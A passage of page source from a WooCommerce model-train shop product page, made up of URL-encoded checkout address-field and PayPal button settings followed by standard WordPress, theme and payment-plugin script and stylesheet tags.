C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A18598%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2213.50%22%2C%22price%22%3A%2213.50%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.24' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8b5626f064" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
